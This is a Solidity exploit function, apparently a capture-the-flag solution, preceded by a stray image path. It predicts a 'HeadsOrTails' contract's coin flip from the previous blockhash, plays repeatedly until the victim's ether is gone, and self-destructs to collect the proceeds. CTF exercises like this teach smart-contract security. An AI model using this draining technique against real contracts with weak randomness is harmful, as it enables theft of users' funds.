 function exploit() external payable {
// Remember to authorize this exploit contract with the
//   CtfFramework before running this exploit
// First, we calculate the same entropy as the victim contract
bytes32 entropy = blockhash(block.number-1);
bytes1 coinFlip = entropy[0] & 1;
// Because our guess is calculated by us and validated
//   by the victim contract in the same block,
//   we are guaranteed to win
// While the vitcim still has ether left
while(address(victim_addr).balance > 0){
// Send our guaranteed win
HeadsOrTails(victim_addr).play.value(.1 ether)(coinFlip == 1);
}
// Send ourselves the profits
selfdestruct(owner);
}